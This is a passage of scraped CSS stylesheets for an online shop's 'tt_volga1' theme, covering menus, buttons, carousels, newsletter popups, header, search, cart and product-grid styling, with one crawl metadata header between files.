.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15852
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
